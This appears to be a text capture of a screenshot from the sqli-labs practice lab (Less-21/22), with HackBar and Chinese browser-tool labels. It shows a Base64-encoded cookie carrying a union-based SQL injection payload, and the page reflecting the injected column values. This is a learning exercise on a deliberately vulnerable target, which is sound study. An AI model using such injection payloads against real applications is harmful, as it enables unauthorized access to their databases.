 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = IiB1bmlvbiBzZWxlY3QgMSwyLDMgIw== and expires: Mon 20 Jan 2020 - 16:31:11
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://hacker.com/sqli-labs-master/Less-22/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=123&passwd=123 随便填 C uname = IiB1bmlvbiBzZWxlY3QgMSwyLDMgIw==
行者匠心